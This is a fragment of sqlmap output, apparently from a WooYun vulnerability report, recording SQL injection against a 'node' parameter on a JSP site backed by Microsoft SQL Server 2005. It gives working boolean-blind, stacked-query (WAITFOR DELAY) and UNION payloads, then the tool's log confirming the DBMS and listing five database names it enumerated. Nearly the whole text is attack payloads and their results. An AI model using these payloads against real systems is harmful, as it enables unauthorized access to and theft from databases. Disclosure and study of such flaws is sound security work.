 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: node=1 AND 7416=7416
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: node=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: node=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(113)+CHAR(118)
+CHAR(113)+CHAR(74)+CHAR(110)+CHAR(85)+CHAR(72)+CHAR(101)+CHAR(117)+CHAR(83)+CHA
R(118)+CHAR(113)+CHAR(114)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113)--
---
[22:13:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:13:34] [INFO] fetching database names
available databases [5]:
[*] coa
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org